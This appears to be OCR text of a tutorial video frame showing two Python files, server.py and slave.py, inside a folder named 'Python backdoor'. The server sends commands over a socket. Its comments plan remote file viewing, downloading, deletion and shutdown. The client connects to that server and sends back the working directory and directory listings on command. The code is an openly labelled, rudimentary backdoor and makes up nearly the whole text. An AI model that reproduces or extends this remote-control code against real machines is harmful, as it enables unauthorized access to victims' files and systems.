 server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)
File Edit Format Run Options Window Help
#access files remotely
# * Gain access to different directories
# * View Files
# * Download Files
# * Remove Files
# * Remove Directories
# * Send Files
# * Create Directory
#shut down remotely
import os
import socket
s = socket.socket()
host=socket.gethostname()
port=8080
s.bind((host,port))
print("")
print(" Server is currently running @ ", host)
print("")
print(" Waiting for any incoming connections...")
s.listen(1)
conn, addr = s.accept()
print("")
print(addr, " Has connected to the server successfully ")
# connection has been completed
# command handling
while 1:
    print("")
    command = input(str("Command >> "))
    if command == "view_cwd":
        conn.send(command.encode())
        print("")
        print("Command sent waiting for execution ... ")
        print("")
        files = conn.recv(5000)
        files = files.decode()
Ln: 10 Col: 0
*slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)*
File Edit Format Run Options Window Help
#Command list
# view_cwd - will show all files in the directory where the file is runn
# custom_dir - will show files from custom directory
# download_files - will download files from directory
import os
import socket
s = socket.socket()
port=8080
host = input(str("Please enter the server address : "))
s.connect((host,port))
print("")
print("Connected to the server successfully")
# connection has been completed
#command receiving and execution
while 1:
    command = s.recv(1024)
    command = command.decode()
    print("")
    print("Command recieved")
    print("")
    if command == "view_cwd":
            files = os.getcwd()
            files = str(files)
            s.send(files.encode())
            print("")
            print("Command has been executed successfully..")
            print("")
    elif command == "custom_dir":
            user_input = s.recv(5000)
            user_input = user_input.decode()
            files = os.listdir(user_input)
            files = str(files)
            s.send(files.encode())
            print("")
            print("Command has been executed successfully..")
            print("")
00:11:54